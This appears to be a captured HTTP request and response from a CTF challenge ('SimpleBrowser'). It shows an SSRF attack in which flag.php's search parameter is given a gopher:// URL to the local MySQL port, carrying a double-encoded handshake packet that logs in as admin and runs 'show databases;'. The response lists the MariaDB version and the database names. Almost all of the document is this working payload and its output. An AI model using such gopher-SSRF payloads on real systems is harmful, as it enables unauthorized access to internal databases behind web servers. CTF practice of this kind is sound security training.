 1 GET /flag.php?search=
gopher://127.0.0.1:3306/_%25a4%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%25
00%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%
%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2561%2564%256
d%2569%256e%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2
576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f
%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%25
6e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%
256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%256
3%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2
535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572
%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%25
61%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2510%2500%
2500%2500%2503%2573%2568%256f%2577%2520%2564%2561%2574%2561%2562%2561%257
3%2565%2573%253b%2501%2500%2500%2500%2501 HTTP/1.1
2 Host: 172.1.51.14
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://172.1.51.14/flag.php?search=http%3A%2F%2F127.0.0.1%2F
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
117 <span class="icon-bar"></span>
118 <span class="icon-bar"></span>
119 </button>
120 <a href="index.php" class="navbar-brand">
SimpleBrowser</a>
121 </div>
122
123 <div class="navbar-collapse collapse nav2"
aria-expanded="false" style="height: 0px">
124 <ul class="nav navbar-nav ul-head1">
125 <li class=""><a href="flag.php">SimpleBrowser
</a></li>
126 </ul>
127
128 <ul class="nav navbar-nav navbar-right
ul-head2">
129 <li class=""><a href="index.php">CTF</a></li>
130 </ul>
131 </div>
132 </div>
133 </nav><div class="container panel1">
134 <div class="row">
135 <div class="col-md-4">
136 </div>
137 <div class="col-md-4">
138 <div class="jumbotron pan">
139 <div class="form-group log">
140 <label><h2>访问结果 : string(299) "]
141 5.5.5-10.2.26-MariaDB-log|tS}AhhR��!��C7+miDZvaf\z
mysql_native_passwordKdefinformation_schemaSCHEMATASCHEMATADatabase
SCHEMA_NAME !��
142 ctfcontest ctftraininginformation_schemamysqlperformance_schematest
�
143